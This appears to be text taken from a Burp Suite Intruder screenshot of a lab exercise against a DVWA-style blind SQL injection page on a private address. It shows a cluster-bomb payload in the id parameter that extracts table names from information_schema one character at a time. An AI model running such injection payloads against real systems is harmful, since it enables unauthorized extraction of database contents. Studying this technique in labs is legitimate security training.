 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%20§1§,1),§1§,1)=%27§g§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8blnbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
字段
每个字符的长度
匹配的字符串